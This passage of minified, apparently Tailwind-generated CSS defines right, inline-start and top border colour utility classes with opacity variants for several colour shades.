3,244,.9)}.border-r-red-100\/95{border-right-color:rgba(255,243,244,.95)}.border-r-red-400{--tw-border-opacity:1;border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-r-red-400\/0{border-right-color:rgba(255,138,142,0)}.border-r-red-400\/10{border-right-color:rgba(255,138,142,.1)}.border-r-red-400\/100{border-right-color:#ff8a8e}.border-r-red-400\/15{border-right-color:rgba(255,138,142,.15)}.border-r-red-400\/20{border-right-color:rgba(255,138,142,.2)}.border-r-red-400\/25{border-right-color:rgba(255,138,142,.25)}.border-r-red-400\/30{border-right-color:rgba(255,138,142,.3)}.border-r-red-400\/35{border-right-color:rgba(255,138,142,.35)}.border-r-red-400\/40{border-right-color:rgba(255,138,142,.4)}.border-r-red-400\/45{border-right-color:rgba(255,138,142,.45)}.border-r-red-400\/5{border-right-color:rgba(255,138,142,.05)}.border-r-red-400\/50{border-right-color:rgba(255,138,142,.5)}.border-r-red-400\/55{border-right-color:rgba(255,138,142,.55)}.border-r-red-400\/60{border-right-color:rgba(255,138,142,.6)}.border-r-red-400\/65{border-right-color:rgba(255,138,142,.65)}.border-r-red-400\/70{border-right-color:rgba(255,138,142,.7)}.border-r-red-400\/75{border-right-color:rgba(255,138,142,.75)}.border-r-red-400\/80{border-right-color:rgba(255,138,142,.8)}.border-r-red-400\/85{border-right-color:rgba(255,138,142,.85)}.border-r-red-400\/90{border-right-color:rgba(255,138,142,.9)}.border-r-red-400\/95{border-right-color:rgba(255,138,142,.95)}.border-r-yellow-100{--tw-border-opacity:1;border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-r-yellow-100\/0{border-right-color:rgba(255,251,230,0)}.border-r-yellow-100\/10{border-right-color:rgba(255,251,230,.1)}.border-r-yellow-100\/100{border-right-color:#fffbe6}.border-r-yellow-100\/15{border-right-color:rgba(255,251,230,.15)}.border-r-yellow-100\/20{border-right-color:rgba(255,251,230,.2)}.border-r-yellow-100\/25{border-right-color:rgba(255,251,230,.25)}.border-r-yellow-100\/30{border-right-color:rgba(255,251,230,.3)}.border-r-yellow-100\/35{border-right-color:rgba(255,251,230,.35)}.border-r-yellow-100\/40{border-right-color:rgba(255,251,230,.4)}.border-r-yellow-100\/45{border-right-color:rgba(255,251,230,.45)}.border-r-yellow-100\/5{border-right-color:rgba(255,251,230,.05)}.border-r-yellow-100\/50{border-right-color:rgba(255,251,230,.5)}.border-r-yellow-100\/55{border-right-color:rgba(255,251,230,.55)}.border-r-yellow-100\/60{border-right-color:rgba(255,251,230,.6)}.border-r-yellow-100\/65{border-right-color:rgba(255,251,230,.65)}.border-r-yellow-100\/70{border-right-color:rgba(255,251,230,.7)}.border-r-yellow-100\/75{border-right-color:rgba(255,251,230,.75)}.border-r-yellow-100\/80{border-right-color:rgba(255,251,230,.8)}.border-r-yellow-100\/85{border-right-color:rgba(255,251,230,.85)}.border-r-yellow-100\/90{border-right-color:rgba(255,251,230,.9)}.border-r-yellow-100\/95{border-right-color:rgba(255,251,230,.95)}.border-r-yellow-400{--tw-border-opacity:1;border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-r-yellow-400\/0{border-right-color:rgba(255,217,8,0)}.border-r-yellow-400\/10{border-right-color:rgba(255,217,8,.1)}.border-r-yellow-400\/100{border-right-color:#ffd908}.border-r-yellow-400\/15{border-right-color:rgba(255,217,8,.15)}.border-r-yellow-400\/20{border-right-color:rgba(255,217,8,.2)}.border-r-yellow-400\/25{border-right-color:rgba(255,217,8,.25)}.border-r-yellow-400\/30{border-right-color:rgba(255,217,8,.3)}.border-r-yellow-400\/35{border-right-color:rgba(255,217,8,.35)}.border-r-yellow-400\/40{border-right-color:rgba(255,217,8,.4)}.border-r-yellow-400\/45{border-right-color:rgba(255,217,8,.45)}.border-r-yellow-400\/5{border-right-color:rgba(255,217,8,.05)}.border-r-yellow-400\/50{border-right-color:rgba(255,217,8,.5)}.border-r-yellow-400\/55{border-right-color:rgba(255,217,8,.55)}.border-r-yellow-400\/60{border-right-color:rgba(255,217,8,.6)}.border-r-yellow-400\/65{border-right-color:rgba(255,217,8,.65)}.border-r-yellow-400\/70{border-right-color:rgba(255,217,8,.7)}.border-r-yellow-400\/75{border-right-color:rgba(255,217,8,.75)}.border-r-yellow-400\/80{border-right-color:rgba(255,217,8,.8)}.border-r-yellow-400\/85{border-right-color:rgba(255,217,8,.85)}.border-r-yellow-400\/90{border-right-color:rgba(255,217,8,.9)}.border-r-yellow-400\/95{border-right-color:rgba(255,217,8,.95)}.border-s-blue-100{--tw-border-opacity:1;border-inline-start-color:rgb(245 248 254/var(--tw-border-opacity))}.border-s-blue-100\/0{border-inline-start-color:rgba(245,248,254,0)}.border-s-blue-100\/10{border-inline-start-color:rgba(245,248,254,.1)}.border-s-blue-100\/100{border-inline-start-color:#f5f8fe}.border-s-blue-100\/15{border-inline-start-color:rgba(245,248,254,.15)}.border-s-blue-100\/20{border-inline-start-color:rgba(245,248,254,.2)}.border-s-blue-100\/25{border-inline-start-color:rgba(245,248,254,.25)}.border-s-blue-100\/30{border-inline-start-color:rgba(245,248,254,.3)}.border-s-blue-100\/35{border-inline-start-color:rgba(245,248,254,.35)}.border-s-blue-100\/40{border-inline-start-color:rgba(245,248,254,.4)}.border-s-blue-100\/45{border-inline-start-color:rgba(245,248,254,.45)}.border-s-blue-100\/5{border-inline-start-color:rgba(245,248,254,.05)}.border-s-blue-100\/50{border-inline-start-color:rgba(245,248,254,.5)}.border-s-blue-100\/55{border-inline-start-color:rgba(245,248,254,.55)}.border-s-blue-100\/60{border-inline-start-color:rgba(245,248,254,.6)}.border-s-blue-100\/65{border-inline-start-color:rgba(245,248,254,.65)}.border-s-blue-100\/70{border-inline-start-color:rgba(245,248,254,.7)}.border-s-blue-100\/75{border-inline-start-color:rgba(245,248,254,.75)}.border-s-blue-100\/80{border-inline-start-color:rgba(245,248,254,.8)}.border-s-blue-100\/85{border-inline-start-color:rgba(245,248,254,.85)}.border-s-blue-100\/90{border-inline-start-color:rgba(245,248,254,.9)}.border-s-blue-100\/95{border-inline-start-color:rgba(245,248,254,.95)}.border-s-blue-400{--tw-border-opacity:1;border-inline-start-color:rgb(5 85 235/var(--tw-border-opacity))}.border-s-blue-400\/0{border-inline-start-color:rgba(5,85,235,0)}.border-s-blue-400\/10{border-inline-start-color:rgba(5,85,235,.1)}.border-s-blue-400\/100{border-inline-start-color:#0555eb}.border-s-blue-400\/15{border-inline-start-color:rgba(5,85,235,.15)}.border-s-blue-400\/20{border-inline-start-color:rgba(5,85,235,.2)}.border-s-blue-400\/25{border-inline-start-color:rgba(5,85,235,.25)}.border-s-blue-400\/30{border-inline-start-color:rgba(5,85,235,.3)}.border-s-blue-400\/35{border-inline-start-color:rgba(5,85,235,.35)}.border-s-blue-400\/40{border-inline-start-color:rgba(5,85,235,.4)}.border-s-blue-400\/45{border-inline-start-color:rgba(5,85,235,.45)}.border-s-blue-400\/5{border-inline-start-color:rgba(5,85,235,.05)}.border-s-blue-400\/50{border-inline-start-color:rgba(5,85,235,.5)}.border-s-blue-400\/55{border-inline-start-color:rgba(5,85,235,.55)}.border-s-blue-400\/60{border-inline-start-color:rgba(5,85,235,.6)}.border-s-blue-400\/65{border-inline-start-color:rgba(5,85,235,.65)}.border-s-blue-400\/70{border-inline-start-color:rgba(5,85,235,.7)}.border-s-blue-400\/75{border-inline-start-color:rgba(5,85,235,.75)}.border-s-blue-400\/80{border-inline-start-color:rgba(5,85,235,.8)}.border-s-blue-400\/85{border-inline-start-color:rgba(5,85,235,.85)}.border-s-blue-400\/90{border-inline-start-color:rgba(5,85,235,.9)}.border-s-blue-400\/95{border-inline-start-color:rgba(5,85,235,.95)}.border-s-blue-500{--tw-border-opacity:1;border-inline-start-color:rgb(3 71 201/var(--tw-border-opacity))}.border-s-blue-500\/0{border-inline-start-color:rgba(3,71,201,0)}.border-s-blue-500\/10{border-inline-start-color:rgba(3,71,201,.1)}.border-s-blue-500\/100{border-inline-start-color:#0347c9}.border-s-blue-500\/15{border-inline-start-color:rgba(3,71,201,.15)}.border-s-blue-500\/20{border-inline-start-color:rgba(3,71,201,.2)}.border-s-blue-500\/25{border-inline-start-color:rgba(3,71,201,.25)}.border-s-blue-500\/30{border-inline-start-color:rgba(3,71,201,.3)}.border-s-blue-500\/35{border-inline-start-color:rgba(3,71,201,.35)}.border-s-blue-500\/40{border-inline-start-color:rgba(3,71,201,.4)}.border-s-blue-500\/45{border-inline-start-color:rgba(3,71,201,.45)}.border-s-blue-500\/5{border-inline-start-color:rgba(3,71,201,.05)}.border-s-blue-500\/50{border-inline-start-color:rgba(3,71,201,.5)}.border-s-blue-500\/55{border-inline-start-color:rgba(3,71,201,.55)}.border-s-blue-500\/60{border-inline-start-color:rgba(3,71,201,.6)}.border-s-blue-500\/65{border-inline-start-color:rgba(3,71,201,.65)}.border-s-blue-500\/70{border-inline-start-color:rgba(3,71,201,.7)}.border-s-blue-500\/75{border-inline-start-color:rgba(3,71,201,.75)}.border-s-blue-500\/80{border-inline-start-color:rgba(3,71,201,.8)}.border-s-blue-500\/85{border-inline-start-color:rgba(3,71,201,.85)}.border-s-blue-500\/90{border-inline-start-color:rgba(3,71,201,.9)}.border-s-blue-500\/95{border-inline-start-color:rgba(3,71,201,.95)}.border-s-gray-100{--tw-border-opacity:1;border-inline-start-color:rgb(238 238 238/var(--tw-border-opacity))}.border-s-gray-100\/0{border-inline-start-color:hsla(0,0%,93%,0)}.border-s-gray-100\/10{border-inline-start-color:hsla(0,0%,93%,.1)}.border-s-gray-100\/100{border-inline-start-color:#eee}.border-s-gray-100\/15{border-inline-start-color:hsla(0,0%,93%,.15)}.border-s-gray-100\/20{border-inline-start-color:hsla(0,0%,93%,.2)}.border-s-gray-100\/25{border-inline-start-color:hsla(0,0%,93%,.25)}.border-s-gray-100\/30{border-inline-start-color:hsla(0,0%,93%,.3)}.border-s-gray-100\/35{border-inline-start-color:hsla(0,0%,93%,.35)}.border-s-gray-100\/40{border-inline-start-color:hsla(0,0%,93%,.4)}.border-s-gray-100\/45{border-inline-start-color:hsla(0,0%,93%,.45)}.border-s-gray-100\/5{border-inline-start-color:hsla(0,0%,93%,.05)}.border-s-gray-100\/50{border-inline-start-color:hsla(0,0%,93%,.5)}.border-s-gray-100\/55{border-inline-start-color:hsla(0,0%,93%,.55)}.border-s-gray-100\/60{border-inline-start-color:hsla(0,0%,93%,.6)}.border-s-gray-100\/65{border-inline-start-color:hsla(0,0%,93%,.65)}.border-s-gray-100\/70{border-inline-start-color:hsla(0,0%,93%,.7)}.border-s-gray-100\/75{border-inline-start-color:hsla(0,0%,93%,.75)}.border-s-gray-100\/80{border-inline-start-color:hsla(0,0%,93%,.8)}.border-s-gray-100\/85{border-inline-start-color:hsla(0,0%,93%,.85)}.border-s-gray-100\/90{border-inline-start-color:hsla(0,0%,93%,.9)}.border-s-gray-100\/95{border-inline-start-color:hsla(0,0%,93%,.95)}.border-s-gray-400{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-400\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-400\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-400\/100{border-inline-start-color:#909192}.border-s-gray-400\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-400\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-400\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-400\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-400\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-400\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-400\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-400\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-400\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-400\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-400\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-400\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-400\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-400\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-400\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-400\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-400\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-400\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-500{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-500\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-500\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-500\/100{border-inline-start-color:#909192}.border-s-gray-500\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-500\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-500\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-500\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-500\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-500\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-500\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-500\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-500\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-500\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-500\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-500\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-500\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-500\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-500\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-500\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-500\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-500\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-900{--tw-border-opacity:1;border-inline-start-color:rgb(77 78 81/var(--tw-border-opacity))}.border-s-gray-900\/0{border-inline-start-color:rgba(77,78,81,0)}.border-s-gray-900\/10{border-inline-start-color:rgba(77,78,81,.1)}.border-s-gray-900\/100{border-inline-start-color:#4d4e51}.border-s-gray-900\/15{border-inline-start-color:rgba(77,78,81,.15)}.border-s-gray-900\/20{border-inline-start-color:rgba(77,78,81,.2)}.border-s-gray-900\/25{border-inline-start-color:rgba(77,78,81,.25)}.border-s-gray-900\/30{border-inline-start-color:rgba(77,78,81,.3)}.border-s-gray-900\/35{border-inline-start-color:rgba(77,78,81,.35)}.border-s-gray-900\/40{border-inline-start-color:rgba(77,78,81,.4)}.border-s-gray-900\/45{border-inline-start-color:rgba(77,78,81,.45)}.border-s-gray-900\/5{border-inline-start-color:rgba(77,78,81,.05)}.border-s-gray-900\/50{border-inline-start-color:rgba(77,78,81,.5)}.border-s-gray-900\/55{border-inline-start-color:rgba(77,78,81,.55)}.border-s-gray-900\/60{border-inline-start-color:rgba(77,78,81,.6)}.border-s-gray-900\/65{border-inline-start-color:rgba(77,78,81,.65)}.border-s-gray-900\/70{border-inline-start-color:rgba(77,78,81,.7)}.border-s-gray-900\/75{border-inline-start-color:rgba(77,78,81,.75)}.border-s-gray-900\/80{border-inline-start-color:rgba(77,78,81,.8)}.border-s-gray-900\/85{border-inline-start-color:rgba(77,78,81,.85)}.border-s-gray-900\/90{border-inline-start-color:rgba(77,78,81,.9)}.border-s-gray-900\/95{border-inline-start-color:rgba(77,78,81,.95)}.border-s-green-400{--tw-border-opacity:1;border-inline-start-color:rgb(0 163 111/var(--tw-border-opacity))}.border-s-green-400\/0{border-inline-start-color:rgba(0,163,111,0)}.border-s-green-400\/10{border-inline-start-color:rgba(0,163,111,.1)}.border-s-green-400\/100{border-inline-start-color:#00a36f}.border-s-green-400\/15{border-inline-start-color:rgba(0,163,111,.15)}.border-s-green-400\/20{border-inline-start-color:rgba(0,163,111,.2)}.border-s-green-400\/25{border-inline-start-color:rgba(0,163,111,.25)}.border-s-green-400\/30{border-inline-start-color:rgba(0,163,111,.3)}.border-s-green-400\/35{border-inline-start-color:rgba(0,163,111,.35)}.border-s-green-400\/40{border-inline-start-color:rgba(0,163,111,.4)}.border-s-green-400\/45{border-inline-start-color:rgba(0,163,111,.45)}.border-s-green-400\/5{border-inline-start-color:rgba(0,163,111,.05)}.border-s-green-400\/50{border-inline-start-color:rgba(0,163,111,.5)}.border-s-green-400\/55{border-inline-start-color:rgba(0,163,111,.55)}.border-s-green-400\/60{border-inline-start-color:rgba(0,163,111,.6)}.border-s-green-400\/65{border-inline-start-color:rgba(0,163,111,.65)}.border-s-green-400\/70{border-inline-start-color:rgba(0,163,111,.7)}.border-s-green-400\/75{border-inline-start-color:rgba(0,163,111,.75)}.border-s-green-400\/80{border-inline-start-color:rgba(0,163,111,.8)}.border-s-green-400\/85{border-inline-start-color:rgba(0,163,111,.85)}.border-s-green-400\/90{border-inline-start-color:rgba(0,163,111,.9)}.border-s-green-400\/95{border-inline-start-color:rgba(0,163,111,.95)}.border-s-nude-400{--tw-border-opacity:1;border-inline-start-color:rgb(244 237 229/var(--tw-border-opacity))}.border-s-nude-400\/0{border-inline-start-color:hsla(32,41%,93%,0)}.border-s-nude-400\/10{border-inline-start-color:hsla(32,41%,93%,.1)}.border-s-nude-400\/100{border-inline-start-color:#f4ede5}.border-s-nude-400\/15{border-inline-start-color:hsla(32,41%,93%,.15)}.border-s-nude-400\/20{border-inline-start-color:hsla(32,41%,93%,.2)}.border-s-nude-400\/25{border-inline-start-color:hsla(32,41%,93%,.25)}.border-s-nude-400\/30{border-inline-start-color:hsla(32,41%,93%,.3)}.border-s-nude-400\/35{border-inline-start-color:hsla(32,41%,93%,.35)}.border-s-nude-400\/40{border-inline-start-color:hsla(32,41%,93%,.4)}.border-s-nude-400\/45{border-inline-start-color:hsla(32,41%,93%,.45)}.border-s-nude-400\/5{border-inline-start-color:hsla(32,41%,93%,.05)}.border-s-nude-400\/50{border-inline-start-color:hsla(32,41%,93%,.5)}.border-s-nude-400\/55{border-inline-start-color:hsla(32,41%,93%,.55)}.border-s-nude-400\/60{border-inline-start-color:hsla(32,41%,93%,.6)}.border-s-nude-400\/65{border-inline-start-color:hsla(32,41%,93%,.65)}.border-s-nude-400\/70{border-inline-start-color:hsla(32,41%,93%,.7)}.border-s-nude-400\/75{border-inline-start-color:hsla(32,41%,93%,.75)}.border-s-nude-400\/80{border-inline-start-color:hsla(32,41%,93%,.8)}.border-s-nude-400\/85{border-inline-start-color:hsla(32,41%,93%,.85)}.border-s-nude-400\/90{border-inline-start-color:hsla(32,41%,93%,.9)}.border-s-nude-400\/95{border-inline-start-color:hsla(32,41%,93%,.95)}.border-s-red-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 243 244/var(--tw-border-opacity))}.border-s-red-100\/0{border-inline-start-color:rgba(255,243,244,0)}.border-s-red-100\/10{border-inline-start-color:rgba(255,243,244,.1)}.border-s-red-100\/100{border-inline-start-color:#fff3f4}.border-s-red-100\/15{border-inline-start-color:rgba(255,243,244,.15)}.border-s-red-100\/20{border-inline-start-color:rgba(255,243,244,.2)}.border-s-red-100\/25{border-inline-start-color:rgba(255,243,244,.25)}.border-s-red-100\/30{border-inline-start-color:rgba(255,243,244,.3)}.border-s-red-100\/35{border-inline-start-color:rgba(255,243,244,.35)}.border-s-red-100\/40{border-inline-start-color:rgba(255,243,244,.4)}.border-s-red-100\/45{border-inline-start-color:rgba(255,243,244,.45)}.border-s-red-100\/5{border-inline-start-color:rgba(255,243,244,.05)}.border-s-red-100\/50{border-inline-start-color:rgba(255,243,244,.5)}.border-s-red-100\/55{border-inline-start-color:rgba(255,243,244,.55)}.border-s-red-100\/60{border-inline-start-color:rgba(255,243,244,.6)}.border-s-red-100\/65{border-inline-start-color:rgba(255,243,244,.65)}.border-s-red-100\/70{border-inline-start-color:rgba(255,243,244,.7)}.border-s-red-100\/75{border-inline-start-color:rgba(255,243,244,.75)}.border-s-red-100\/80{border-inline-start-color:rgba(255,243,244,.8)}.border-s-red-100\/85{border-inline-start-color:rgba(255,243,244,.85)}.border-s-red-100\/90{border-inline-start-color:rgba(255,243,244,.9)}.border-s-red-100\/95{border-inline-start-color:rgba(255,243,244,.95)}.border-s-red-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 138 142/var(--tw-border-opacity))}.border-s-red-400\/0{border-inline-start-color:rgba(255,138,142,0)}.border-s-red-400\/10{border-inline-start-color:rgba(255,138,142,.1)}.border-s-red-400\/100{border-inline-start-color:#ff8a8e}.border-s-red-400\/15{border-inline-start-color:rgba(255,138,142,.15)}.border-s-red-400\/20{border-inline-start-color:rgba(255,138,142,.2)}.border-s-red-400\/25{border-inline-start-color:rgba(255,138,142,.25)}.border-s-red-400\/30{border-inline-start-color:rgba(255,138,142,.3)}.border-s-red-400\/35{border-inline-start-color:rgba(255,138,142,.35)}.border-s-red-400\/40{border-inline-start-color:rgba(255,138,142,.4)}.border-s-red-400\/45{border-inline-start-color:rgba(255,138,142,.45)}.border-s-red-400\/5{border-inline-start-color:rgba(255,138,142,.05)}.border-s-red-400\/50{border-inline-start-color:rgba(255,138,142,.5)}.border-s-red-400\/55{border-inline-start-color:rgba(255,138,142,.55)}.border-s-red-400\/60{border-inline-start-color:rgba(255,138,142,.6)}.border-s-red-400\/65{border-inline-start-color:rgba(255,138,142,.65)}.border-s-red-400\/70{border-inline-start-color:rgba(255,138,142,.7)}.border-s-red-400\/75{border-inline-start-color:rgba(255,138,142,.75)}.border-s-red-400\/80{border-inline-start-color:rgba(255,138,142,.8)}.border-s-red-400\/85{border-inline-start-color:rgba(255,138,142,.85)}.border-s-red-400\/90{border-inline-start-color:rgba(255,138,142,.9)}.border-s-red-400\/95{border-inline-start-color:rgba(255,138,142,.95)}.border-s-yellow-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 251 230/var(--tw-border-opacity))}.border-s-yellow-100\/0{border-inline-start-color:rgba(255,251,230,0)}.border-s-yellow-100\/10{border-inline-start-color:rgba(255,251,230,.1)}.border-s-yellow-100\/100{border-inline-start-color:#fffbe6}.border-s-yellow-100\/15{border-inline-start-color:rgba(255,251,230,.15)}.border-s-yellow-100\/20{border-inline-start-color:rgba(255,251,230,.2)}.border-s-yellow-100\/25{border-inline-start-color:rgba(255,251,230,.25)}.border-s-yellow-100\/30{border-inline-start-color:rgba(255,251,230,.3)}.border-s-yellow-100\/35{border-inline-start-color:rgba(255,251,230,.35)}.border-s-yellow-100\/40{border-inline-start-color:rgba(255,251,230,.4)}.border-s-yellow-100\/45{border-inline-start-color:rgba(255,251,230,.45)}.border-s-yellow-100\/5{border-inline-start-color:rgba(255,251,230,.05)}.border-s-yellow-100\/50{border-inline-start-color:rgba(255,251,230,.5)}.border-s-yellow-100\/55{border-inline-start-color:rgba(255,251,230,.55)}.border-s-yellow-100\/60{border-inline-start-color:rgba(255,251,230,.6)}.border-s-yellow-100\/65{border-inline-start-color:rgba(255,251,230,.65)}.border-s-yellow-100\/70{border-inline-start-color:rgba(255,251,230,.7)}.border-s-yellow-100\/75{border-inline-start-color:rgba(255,251,230,.75)}.border-s-yellow-100\/80{border-inline-start-color:rgba(255,251,230,.8)}.border-s-yellow-100\/85{border-inline-start-color:rgba(255,251,230,.85)}.border-s-yellow-100\/90{border-inline-start-color:rgba(255,251,230,.9)}.border-s-yellow-100\/95{border-inline-start-color:rgba(255,251,230,.95)}.border-s-yellow-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 217 8/var(--tw-border-opacity))}.border-s-yellow-400\/0{border-inline-start-color:rgba(255,217,8,0)}.border-s-yellow-400\/10{border-inline-start-color:rgba(255,217,8,.1)}.border-s-yellow-400\/100{border-inline-start-color:#ffd908}.border-s-yellow-400\/15{border-inline-start-color:rgba(255,217,8,.15)}.border-s-yellow-400\/20{border-inline-start-color:rgba(255,217,8,.2)}.border-s-yellow-400\/25{border-inline-start-color:rgba(255,217,8,.25)}.border-s-yellow-400\/30{border-inline-start-color:rgba(255,217,8,.3)}.border-s-yellow-400\/35{border-inline-start-color:rgba(255,217,8,.35)}.border-s-yellow-400\/40{border-inline-start-color:rgba(255,217,8,.4)}.border-s-yellow-400\/45{border-inline-start-color:rgba(255,217,8,.45)}.border-s-yellow-400\/5{border-inline-start-color:rgba(255,217,8,.05)}.border-s-yellow-400\/50{border-inline-start-color:rgba(255,217,8,.5)}.border-s-yellow-400\/55{border-inline-start-color:rgba(255,217,8,.55)}.border-s-yellow-400\/60{border-inline-start-color:rgba(255,217,8,.6)}.border-s-yellow-400\/65{border-inline-start-color:rgba(255,217,8,.65)}.border-s-yellow-400\/70{border-inline-start-color:rgba(255,217,8,.7)}.border-s-yellow-400\/75{border-inline-start-color:rgba(255,217,8,.75)}.border-s-yellow-400\/80{border-inline-start-color:rgba(255,217,8,.8)}.border-s-yellow-400\/85{border-inline-start-color:rgba(255,217,8,.85)}.border-s-yellow-400\/90{border-inline-start-color:rgba(255,217,8,.9)}.border-s-yellow-400\/95{border-inline-start-color:rgba(255,217,8,.95)}.border-t-blue-100{--tw-border-opacity:1;border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-t-blue-100\/0{border-top-color:rgba(245,248,254,0)}.border-t-blue-100\/10{border-top-color:rgba(245,248,254,.1)}.border-t-blue-100\/100{border-top-color:#f5f8fe}.border-t-blue-100\/15{border-top-color:rgba(245,248,254,.15)}.border-t-blue-100\/20{border-top-color:rgba(245,248,254,.2)}.border-t-blue-100\/25{border-top-color:rgba(245,248,254,.25)}.border-t-blue-100\/30{border-top-color:rgba(245,248,254,.3)}.border-t-blue-100\/35{border-top-color:rgba(245,248,254,.35)}.border-t-blue-100\/40{border-top-color:rgba(245,248,254,.4)}.border-t-blue-100\/45{border-top-color:rgba(245,248,254,.45)}.border-t-blue-100\/5{border-top-color:rgba(245,248,254,.05)}.border-t-blue-100\/50{border-top-color:rgba(245,248,254,.5)}.border-t-blue-100\/55{border-top-color:rgba(245,248,254,.55)}.border-t-blue-100\/60{border-top-color:rgba(245,248,254,.6)}.border-t-blue-100\/65{border-top-color:rgba(245,248,254,.65)}.border-t-blue-100\/70{border-top-color:rgba(245,248,254,.7)}.border-t-blue-100\/75{border-top-color:rgba(245,248,254,.75)}.border-t-blue-100\/80{border-top-color:rgba(245,248,254,.8)}.border-t-blue-100\/85{border-top-color:rgba(245,248,254,.85)}.border-t-blue-100\/90{border-top-color:rgba(245,248,254,.9)}.border-t-blue-100\/95{border-top-color:rgba(245,248,254,.95)}.border-t-blue-400{--tw-border-opacity:1;border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-t-blue-400\/0{border-top-color:rgba(5,85,235,0)}.border-t-blue-400\/10{border-top-color:rgba(5,85,235,.1)}.border-t-blue-400\/100{border-top-color:#0555eb}.border-t-blue-400\/15{border-top-color:rgba(5,85,235,.15)}.border-t-blue-400\/20{border-top-color:rgba(5,85,235,.2)}.border-t-blue-400\/25{border-top-color:rgba(5,85,235,.25)}.border-t-blue-400\/30{border-top-color:rgba(5,85,235,.3)}.border-t-blue-400\/35{border-top-color:rgba(5,85,235,.35)}.border-t-blue-400\/40{border-top-color:rgba(5,85,235,.4)}.border-t-blue-400\/45{border-top-color:rgba(5,85,235,.45)}.border-t-blue-400\/5{border-top-color:rgba(5,85,235,.05)}.border-t-blue-400\/50{border-top-color:rgba(5,85,235,.5)}.border-t-blue-400\/55{border-top-color:rgba(5,85,235,.55)}.border-t-blue-400\/60{border-top-color:rgba(5,85,235,.6)}.border-t-blue-400\/65{border-top-color:rgba(5,85,235,.65)}.border-t-blue-400\/70{border-top-color:rgba(5,85,235,.7)}.border-t-blue-400\/75{border-top-color:rgba(5,85,235,.75)}.border-t-blue-400\/80{border-top-color:rgba(5,85,235,.8)}.border-t-blue-400\/85{border-top-color:rgba(5,85,235,.85)}.border-t-blue-400\/90{border-top-color:rgba(5,85,235,.9)}.border-t-blue-400\/95{border-top-color:rgba(5,85,235,.95)}.border-t-blue-500{--tw-border-opacity:1;border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-t-blue-500\/0{border-top-color:rgba(3,71,201,0)}.border-t-blue-500\/10{border-top-color:rgba(3,71,201,.1)}.border-t-blue-500\/100{border-top-color:#0347c9}.border-t-blue-500\/15{border-top-color:rgba(3,71,201,.15)}.border-t-blue-500\/20{border-top-color:rgba(3,71,201,.2)}.border-t-blue-500\/25{border-top-color:rgba(3,71,201,.25)}.border-t-blue-500\/30{border-top-color:rgba(3,71,201,.3)}.border-t-blue-500\/35{border-top-color:rgba(3,71,201,.35)}.border-t-blue-500\/40{border-top-color:rgba(3,71,201,.4)}.border-t-blue-500\/45{border-top-color:rgba(3,71,201,.45)}.border-t-blue-500\/5{border-top-color:rgba(3,71,201,.05)}.border-t-blue-500\/50{border-top-color:rgba(3,71,201,.5)}.border-t-blue-500\/55{border-top-color:rgba(3,71,201,.55)}.border-t-blue-500\/60{border-top-color:rgba(3,71,201,.6)}.border-t-blue-500\/65{border-top-color:rgba(3,71,201,.65)}.border-t-blue-500\/70{border-top-color:rgba(3,71,201,.7)}.border-t-blue-500\/75{border-top-color:rgba(3,71,201,.75)}.border-t-blue-500\/80{border-top-color:rgba(3,71,201,.8)}.border-t-blue-500\/85{border-top-color:rgba(3,71,201,.85)}.border-t-blue-500\/90{border-top-color:rgba(3,71,201,.9)}.bord